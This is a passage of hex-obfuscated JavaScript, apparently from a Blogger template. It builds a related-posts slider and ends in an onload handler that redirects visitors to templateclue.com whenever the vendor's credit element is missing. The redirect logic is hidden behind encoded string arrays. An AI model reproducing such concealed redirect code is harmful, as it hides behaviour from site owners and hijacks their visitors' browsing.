\x75\x6C\x6C\x27\x20\x64\x61\x74\x61\x2D\x77\x68\x69\x74\x65\x73\x70\x61\x63\x65\x3D\x27\x6E\x6F\x72\x6D\x61\x6C\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x64\x6C\x65\x3D\x27\x6F\x3A\x31\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x6E\x3D\x27\x6F\x70\x61\x63\x69\x74\x79\x3A\x30\x3B\x73\x3A\x31\x35\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x6F\x75\x74\x3D\x27\x6F\x70\x61\x63\x69\x74\x79\x3A\x30\x3B\x73\x3A\x31\x30\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x73\x3A\x31\x30\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x73\x74\x61\x72\x74\x3D\x27\x31\x30\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x62\x61\x73\x65\x61\x6C\x69\x67\x6E\x3D\x27\x73\x6C\x69\x64\x65\x27\x20\x64\x61\x74\x61\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x5F\x6F\x66\x66\x73\x65\x74\x3D\x27\x6F\x6E\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x35\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x61\x28\x30\x2C\x20\x30\x2C\x20\x30\x2C\x20\x30\x2E\x33\x35\x29\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x61\x28\x30\x2C\x20\x30\x2C\x20\x30\x2C\x20\x31\x2E\x30\x30\x29\x3B\x27\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x63\x61\x70\x74\x69\x6F\x6E\x20\x4E\x65\x77\x73\x70\x61\x70\x65\x72\x2D\x54\x69\x74\x6C\x65\x27\x20\x69\x64\x3D\x27","\x27\x20\x64\x61\x74\x61\x2D\x78\x3D\x27\x5B\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x68\x6F\x66\x66\x73\x65\x74\x3D\x27\x5B\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x33\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x79\x3D\x27\x74\x6F\x70\x27\x20\x64\x61\x74\x61\x2D\x76\x6F\x66\x66\x73\x65\x74\x3D\x27\x32\x31\x35\x27\x20\x64\x61\x74\x61\x2D\x66\x6F\x6E\x74\x73\x69\x7A\x65\x3D\x27\x5B\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x33\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x3D\x27\x5B\x27\x35\x35\x27\x2C\x27\x35\x35\x27\x2C\x27\x35\x35\x27\x2C\x27\x33\x35\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x66\x6F\x6E\x74\x77\x65\x69\x67\x68\x74\x3D\x27\x5B\x27\x37\x30\x30\x27\x2C\x27\x34\x30\x30\x27\x2C\x27\x34\x30\x30\x27\x2C\x27\x34\x30\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x3D\x27\x5B\x27\x36\x30\x30\x27\x2C\x27\x36\x30\x30\x27\x2C\x27\x36\x30\x30\x27\x2C\x27\x34\x32\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x77\x68\x69\x74\x65\x73\x70\x61\x63\x65\x3D\x27\x6E\x6F\x72\x6D\x61\x6C\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x64\x6C\x65\x3D\x27\x6F\x3A\x31\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x6E\x3D\x27\x79\x3A\x5B\x2D\x31\x30\x30\x25\x5D\x3B\x7A\x3A\x30\x3B\x72\x58\x3A\x30\x64\x65\x67\x3B\x72\x59\x3A\x30\x3B\x72\x5A\x3A\x30\x3B\x73\x58\x3A\x31\x3B\x73\x59\x3A\x31\x3B\x73\x6B\x58\x3A\x30\x3B\x73\x6B\x59\x3A\x30\x3B\x73\x3A\x31\x35\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x6F\x75\x74\x3D\x27\x61\x75\x74\x6F\x3A\x61\x75\x74\x6F\x3B\x73\x3A\x31\x30\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x69\x6E\x3D\x27\x78\x3A\x30\x70\x78\x3B\x79\x3A\x30\x70\x78\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x6F\x75\x74\x3D\x27\x78\x3A\x30\x3B\x79\x3A\x30\x3B\x73\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x73\x74\x61\x72\x74\x3D\x27\x31\x30\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x69\x6E\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x6F\x75\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x5F\x6F\x66\x66\x73\x65\x74\x3D\x27\x6F\x6E\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x36\x3B\x20\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x30\x70\x78\x3B\x20\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x30\x70\x78\x3B\x20\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x20\x6E\x6F\x72\x6D\x61\x6C\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x72\x67\x62\x61\x28\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x31\x2E\x30\x30\x29\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x4F\x73\x77\x61\x6C\x64\x3B\x27\x3E","\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x21\x2D\x2D\x20\x4C\x41\x59\x45\x52\x20\x4E\x52\x2E\x20\x33\x20\x2D\x2D\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x63\x61\x70\x74\x69\x6F\x6E\x20\x4E\x65\x77\x73\x70\x61\x70\x65\x72\x2D\x53\x75\x62\x74\x69\x74\x6C\x65\x27\x20\x69\x64\x3D\x27\x73\x6C\x69\x64\x65\x2D\x34\x37\x35\x32\x2D\x6C\x61\x79\x65\x72\x2D\x32\x27\x20\x64\x61\x74\x61\x2D\x78\x3D\x27\x5B\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x68\x6F\x66\x66\x73\x65\x74\x3D\x27\x5B\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x35\x30\x27\x2C\x27\x33\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x79\x3D\x27\x74\x6F\x70\x27\x20\x64\x61\x74\x61\x2D\x76\x6F\x66\x66\x73\x65\x74\x3D\x27\x31\x39\x30\x27\x20\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6F\x72\x3D\x27\x72\x67\x62\x61\x28\x31\x38\x37\x2C\x20\x31\x38\x37\x2C\x20\x31\x38\x37\x2C\x20\x31\x2E\x30\x30\x29\x27\x20\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x77\x68\x69\x74\x65\x73\x70\x61\x63\x65\x3D\x27\x6E\x6F\x77\x72\x61\x70\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x64\x6C\x65\x3D\x27\x6F\x3A\x31\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x6E\x3D\x27\x79\x3A\x5B\x2D\x31\x30\x30\x25\x5D\x3B\x7A\x3A\x30\x3B\x72\x58\x3A\x30\x64\x65\x67\x3B\x72\x59\x3A\x30\x3B\x72\x5A\x3A\x30\x3B\x73\x58\x3A\x31\x3B\x73\x59\x3A\x31\x3B\x73\x6B\x58\x3A\x30\x3B\x73\x6B\x59\x3A\x30\x3B\x73\x3A\x31\x35\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x6F\x75\x74\x3D\x27\x61\x75\x74\x6F\x3A\x61\x75\x74\x6F\x3B\x73\x3A\x31\x30\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x69\x6E\x3D\x27\x78\x3A\x30\x70\x78\x3B\x79\x3A\x30\x70\x78\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x6F\x75\x74\x3D\x27\x78\x3A\x30\x3B\x79\x3A\x30\x3B\x73\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x73\x74\x61\x72\x74\x3D\x27\x31\x30\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x69\x6E\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x6F\x75\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x5F\x6F\x66\x66\x73\x65\x74\x3D\x27\x6F\x6E\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x37\x3B\x20\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x20\x6E\x6F\x77\x72\x61\x70\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x72\x67\x62\x61\x28\x31\x38\x37\x2C\x20\x31\x38\x37\x2C\x20\x31\x38\x37\x2C\x20\x31\x2E\x30\x30\x29\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x52\x61\x6C\x65\x77\x61\x79\x3B\x74\x65\x78\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3B\x27\x3E","\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x21\x2D\x2D\x20\x4C\x41\x59\x45\x52\x20\x4E\x52\x2E\x20\x34\x20\x2D\x2D\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x63\x61\x70\x74\x69\x6F\x6E\x20\x4E\x65\x77\x73\x70\x61\x70\x65\x72\x2D\x42\x75\x74\x74\x6F\x6E\x20\x72\x65\x76\x2D\x62\x74\x6E\x20\x27\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x73\x65\x6C\x66\x27\x20\x69\x64\x3D\x27\x73\x6C\x69\x64\x65\x2D\x34\x37\x35\x32\x2D\x6C\x61\x79\x65\x72\x2D\x35\x27\x20\x64\x61\x74\x61\x2D\x78\x3D\x27\x5B\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x2C\x27\x6C\x65\x66\x74\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x68\x6F\x66\x66\x73\x65\x74\x3D\x27\x5B\x27\x35\x33\x27\x2C\x27\x35\x33\x27\x2C\x27\x35\x33\x27\x2C\x27\x33\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x79\x3D\x27\x74\x6F\x70\x27\x20\x64\x61\x74\x61\x2D\x76\x6F\x66\x66\x73\x65\x74\x3D\x27\x34\x31\x30\x27\x20\x64\x61\x74\x61\x2D\x66\x6F\x6E\x74\x77\x65\x69\x67\x68\x74\x3D\x27\x5B\x27\x39\x30\x30\x27\x2C\x27\x37\x30\x30\x27\x2C\x27\x37\x30\x30\x27\x2C\x27\x37\x30\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x77\x68\x69\x74\x65\x73\x70\x61\x63\x65\x3D\x27\x6E\x6F\x77\x72\x61\x70\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x64\x6C\x65\x3D\x27\x6F\x3A\x31\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x68\x6F\x76\x65\x72\x3D\x27\x6F\x3A\x31\x3B\x72\x58\x3A\x30\x3B\x72\x59\x3A\x30\x3B\x72\x5A\x3A\x30\x3B\x7A\x3A\x30\x3B\x73\x3A\x33\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x31\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x73\x74\x79\x6C\x65\x5F\x68\x6F\x76\x65\x72\x3D\x27\x63\x3A\x72\x67\x62\x61\x28\x30\x2C\x20\x30\x2C\x20\x30\x2C\x20\x31\x2E\x30\x30\x29\x3B\x62\x67\x3A\x72\x67\x62\x61\x28\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x31\x2E\x30\x30\x29\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x69\x6E\x3D\x27\x79\x3A\x5B\x2D\x31\x30\x30\x25\x5D\x3B\x7A\x3A\x30\x3B\x72\x58\x3A\x30\x64\x65\x67\x3B\x72\x59\x3A\x30\x3B\x72\x5A\x3A\x30\x3B\x73\x58\x3A\x31\x3B\x73\x59\x3A\x31\x3B\x73\x6B\x58\x3A\x30\x3B\x73\x6B\x59\x3A\x30\x3B\x73\x3A\x31\x35\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x5F\x6F\x75\x74\x3D\x27\x61\x75\x74\x6F\x3A\x61\x75\x74\x6F\x3B\x73\x3A\x31\x30\x30\x30\x3B\x65\x3A\x50\x6F\x77\x65\x72\x33\x2E\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x69\x6E\x3D\x27\x78\x3A\x30\x70\x78\x3B\x79\x3A\x30\x70\x78\x3B\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x6B\x5F\x6F\x75\x74\x3D\x27\x78\x3A\x30\x3B\x79\x3A\x30\x3B\x73\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x27\x20\x64\x61\x74\x61\x2D\x73\x74\x61\x72\x74\x3D\x27\x31\x30\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x69\x6E\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x73\x70\x6C\x69\x74\x6F\x75\x74\x3D\x27\x6E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x73\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x5F\x6F\x66\x66\x73\x65\x74\x3D\x27\x6F\x6E\x27\x20\x64\x61\x74\x61\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x3D\x27\x6F\x66\x66\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x38\x3B\x20\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x20\x6E\x6F\x77\x72\x61\x70\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x39\x30\x30\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x52\x61\x6C\x65\x77\x61\x79\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x61\x28\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x32\x35\x35\x2C\x20\x31\x2E\x30\x30\x29\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x63\x75\x72\x73\x6F\x72\x3A\x70\x6F\x69\x6E\x74\x65\x72\x3B\x27\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x73\x74\x61\x74\x69\x63\x2D\x6C\x61\x79\x65\x72\x73\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x62\x61\x6E\x6E\x65\x72\x74\x69\x6D\x65\x72\x20\x74\x70\x2D\x62\x6F\x74\x74\x6F\x6D\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x68\x69\x64\x64\x65\x6E\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x27\x2F\x3E\x09\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x3529=[_0xbc54[0],_0xbc54[1],_0xbc54[2],_0xbc54[3],_0xbc54[4],_0xbc54[5],_0xbc54[6],_0xbc54[7],_0xbc54[8],_0xbc54[9],_0xbc54[10],_0xbc54[11],_0xbc54[12],_0xbc54[13],_0xbc54[14],_0xbc54[15],_0xbc54[16],_0xbc54[17],_0xbc54[18],_0xbc54[19],_0xbc54[20],_0xbc54[21],_0xbc54[22],_0xbc54[23],_0xbc54[24],_0xbc54[25],_0xbc54[26],_0xbc54[27],_0xbc54[28],_0xbc54[29],_0xbc54[30],_0xbc54[31],_0xbc54[32],_0xbc54[33],_0xbc54[34],_0xbc54[35],_0xbc54[36],_0xbc54[37],_0xbc54[38],_0xbc54[39],_0xbc54[40],_0xbc54[41],_0xbc54[42],_0xbc54[43],_0xbc54[44],_0xbc54[45],_0xbc54[46],_0xbc54[47],_0xbc54[48],_0xbc54[49],_0xbc54[50],_0xbc54[51],_0xbc54[52],_0xbc54[53],_0xbc54[54],_0xbc54[55],_0xbc54[56],_0xbc54[57],_0xbc54[58],_0xbc54[59],_0xbc54[60],_0xbc54[61],_0xbc54[62],_0xbc54[63],_0xbc54[64],_0xbc54[65],_0xbc54[66],_0xbc54[67]];var _0xb7e6=[_0x3529[0],_0x3529[1],_0x3529[2],_0x3529[3],_0x3529[4],_0x3529[5],_0x3529[6],_0x3529[7],_0x3529[8],_0x3529[9],_0x3529[10],_0x3529[11],_0x3529[12],_0x3529[13],_0x3529[14],_0x3529[15],_0x3529[16],_0x3529[17],_0x3529[18],_0x3529[19],_0x3529[20],_0x3529[21],_0x3529[22],_0x3529[23],_0x3529[24],_0x3529[25],_0x3529[26],_0x3529[27],_0x3529[28],_0x3529[29],_0x3529[30],_0x3529[31],_0x3529[32],_0x3529[33],_0x3529[34],_0x3529[35],_0x3529[36],_0x3529[37],_0x3529[38],_0x3529[39],_0x3529[40],_0x3529[41],_0x3529[42],_0x3529[43],_0x3529[44],_0x3529[45],_0x3529[46],_0x3529[47],_0x3529[48],_0x3529[49],_0x3529[50],_0x3529[51],_0x3529[52],_0x3529[53],_0x3529[54],_0x3529[55],_0x3529[56],_0x3529[57],_0x3529[58],_0x3529[59],_0x3529[60],_0x3529[61],_0x3529[62],_0x3529[63],_0x3529[64],_0x3529[65],_0x3529[66],_0x3529[67]];function removeHtmlTag(_0x3d5fx4,_0x3d5fx5){var _0x3d5fx6=_0x3d5fx4[_0xb7e6[1]](_0xb7e6[0]);for(var _0x3d5fx7=0;_0x3d5fx7< _0x3d5fx6[_0xb7e6[2]];_0x3d5fx7++){if(_0x3d5fx6[_0x3d5fx7][_0xb7e6[4]](_0xb7e6[3])!=  -1){_0x3d5fx6[_0x3d5fx7]= _0x3d5fx6[_0x3d5fx7][_0xb7e6[5]](_0x3d5fx6[_0x3d5fx7][_0xb7e6[4]](_0xb7e6[3])+ 1,_0x3d5fx6[_0x3d5fx7][_0xb7e6[2]])}};_0x3d5fx6= _0x3d5fx6[_0xb7e6[7]](_0xb7e6[6]);_0x3d5fx6= _0x3d5fx6[_0xb7e6[5]](0,_0x3d5fx5- 1);return _0x3d5fx6}function owlcontent(_0x3d5fx9){j= showRandomImg?Math[_0xb7e6[9]]((imgr[_0xb7e6[2]]+ 1)* Math[_0xb7e6[8]]()):0;img=  new Array;if(numposts1<= _0x3d5fx9[_0xb7e6[11]][_0xb7e6[10]][_0xb7e6[2]]){maxpost= numposts1}else {maxpost= _0x3d5fx9[_0xb7e6[11]][_0xb7e6[10]][_0xb7e6[2]]};document[_0xb7e6[13]](_0xb7e6[12]);for(var _0x3d5fx7=0;_0x3d5fx7< maxpost;_0x3d5fx7++){var _0x3d5fxa=_0x3d5fx9[_0xb7e6[11]][_0xb7e6[10]][_0x3d5fx7];var _0x3d5fxb=_0x3d5fxa[_0xb7e6[15]][_0xb7e6[14]];var _0x3d5fxc=_0x3d5fxa[_0xb7e6[17]][0][_0xb7e6[16]];var _0x3d5fxd;var _0x3d5fxe;var _0x3d5fxf=1600;if(_0x3d5fx7== _0x3d5fx9[_0xb7e6[11]][_0xb7e6[10]][_0xb7e6[2]]){break};for(var _0x3d5fx10=0;_0x3d5fx10< _0x3d5fxa[_0xb7e6[18]][_0xb7e6[2]];_0x3d5fx10++){if(_0x3d5fxa[_0xb7e6[18]][_0x3d5fx10][_0xb7e6[19]]== _0xb7e6[20]){_0x3d5fxe= _0x3d5fxa[_0xb7e6[18]][_0x3d5fx10][_0xb7e6[21]];break}};for(var _0x3d5fx10=0;_0x3d5fx10< _0x3d5fxa[_0xb7e6[18]][_0xb7e6[2]];_0x3d5fx10++){if(_0x3d5fxa[_0xb7e6[18]][_0x3d5fx10][_0xb7e6[19]]== _0xb7e6[22]&& _0x3d5fxa[_0xb7e6[18]][_0x3d5fx10][_0xb7e6[23]]== _0xb7e6[24]){_0x3d5fxd= _0x3d5fxa[_0xb7e6[18]][_0x3d5fx10][_0xb7e6[15]][_0xb7e6[1]](_0xb7e6[25])[0];break}};if(_0xb7e6[26] in  _0x3d5fxa){var _0x3d5fx11=_0x3d5fxa[_0xb7e6[26]][_0xb7e6[14]]}else {if(_0xb7e6[27] in  _0x3d5fxa){var _0x3d5fx11=_0x3d5fxa[_0xb7e6[27]][_0xb7e6[14]]}else {var _0x3d5fx11=_0xb7e6[28]}};postdate= _0x3d5fxa[_0xb7e6[29]][_0xb7e6[14]];if(j> imgr[_0xb7e6[2]]- 1){j= 0};img[_0x3d5fx7]= imgr[j];s= _0x3d5fx11;a= s[_0xb7e6[4]](_0xb7e6[30]);b= s[_0xb7e6[4]](_0xb7e6[31],a);c= s[_0xb7e6[4]](_0xb7e6[32],b+ 5);d= s[_0xb7e6[33]](b+ 5,c- b- 5);if(a!= -1&& (b!= -1&& (c!= -1&& d!= _0xb7e6[6]))){img[_0x3d5fx7]= d};var _0x3d5fx12=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x3d5fx13=[_0xb7e6[34],_0xb7e6[35],_0xb7e6[36],_0xb7e6[37],_0xb7e6[38],_0xb7e6[39],_0xb7e6[40],_0xb7e6[41],_0xb7e6[42],_0xb7e6[43],_0xb7e6[44],_0xb7e6[45]];var _0x3d5fx14=postdate[_0xb7e6[1]](_0xb7e6[46])[2][_0xb7e6[5]](0,2);var _0x3d5fx15=postdate[_0xb7e6[1]](_0xb7e6[46])[1];var _0x3d5fx16=postdate[_0xb7e6[1]](_0xb7e6[46])[0];for(var _0x3d5fx17=0;_0x3d5fx17< _0x3d5fx12[_0xb7e6[2]];_0x3d5fx17++){if(parseInt(_0x3d5fx15)== _0x3d5fx12[_0x3d5fx17]){_0x3d5fx15= _0x3d5fx13[_0x3d5fx17];break}};var _0x3d5fx18=_0x3d5fx14+ _0xb7e6[25]+ _0x3d5fx15+ _0xb7e6[25]+ _0x3d5fx16;var _0x3d5fx19=_0xb7e6[47]+ _0x3d5fxb+ _0xb7e6[48]+ img[_0x3d5fx7]+ _0xb7e6[49]+ _0x3d5fxb+ _0xb7e6[50]+ _0x3d5fxc+ _0xb7e6[51]+ img[_0x3d5fx7]+ _0xb7e6[52]+ _0x3d5fxb+ _0xb7e6[53]+ _0x3d5fxb+ _0xb7e6[54]+ _0x3d5fx18+ _0xb7e6[55]+ _0x3d5fxe+ _0xb7e6[56];document[_0xb7e6[13]](_0x3d5fx19);j++};document[_0xb7e6[13]](_0xb7e6[57])}window[_0xb7e6[58]]= function(){var _0x3d5fx1a=document[_0xb7e6[60]](_0xb7e6[59]);if(_0x3d5fx1a== null){window[_0xb7e6[61]][_0xb7e6[21]]= 